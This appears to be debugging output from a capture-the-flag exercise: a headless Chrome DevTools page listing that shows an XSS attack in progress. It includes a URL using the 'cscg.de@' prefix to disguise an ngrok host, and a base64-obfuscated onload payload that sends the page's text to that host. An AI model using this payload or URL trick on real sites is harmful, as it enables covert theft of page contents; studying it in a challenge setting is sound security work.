 [ {
   "description": "",
   "devtoolsFrontendUrl": "/devtools/inspector.html?
ws=172.18.0.2:9222/devtools/page/9271B37DFC474F38682CA3BDC2DD9A10",
   "id": "9271B37DFC474F38682CA3BDC2DD9A10",
   "title": "about:blank",
   "type": "page",
   "url": "http://cscg.de/",
   "webSocketDebuggerUrl": "ws://172.18.0.2:9222/devtools/page/9271B37DFC474F38682CA3BDC2DD9A10"
}, {
   "description": "",
   "devtoolsFrontendUrl": "/devtools/inspector.html?
ws=172.18.0.2:9222/devtools/page/1CCD180FE2DF64426E3653EA1A8D6F6D",
   "id": "1CCD180FE2DF64426E3653EA1A8D6F6D",
   "title": "f4b2152b6973.ngrok.io/index.html?172.18.0.2",
   "type": "page",
   "url": "http://cscg.de@f4b2152b6973.ngrok.io/index.html?172.18.0.2",
   "webSocketDebuggerUrl": "ws://172.18.0.2:9222/devtools/page/1CCD180FE2DF64426E3653EA1A8D6F6D"
}, {
   "description": "",
   "devtoolsFrontendUrl": "/devtools/inspector.html?
ws=172.18.0.2:9222/devtools/page/97E11DD7E09E4971398307847489EC64",
   "id": "97E11DD7E09E4971398307847489EC64",
   "title": "x
onload=eval(atob(`ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly9jc2NnLmRlQGY0YjIxNTJiNjk3My5uZ3Jvay5pby8/bGVhaz
0nK2J0b2EoZG9jdW1lbnQuYm9keS5pbm5lclRleHQpOy8vCg==`))",
   "type": "page",
   "url": "http://cscg.de@f4b2152b6973.ngrok.io/xss.html",
   "webSocketDebuggerUrl": "ws://172.18.0.2:9222/devtools/page/97E11DD7E09E4971398307847489EC64"
} ]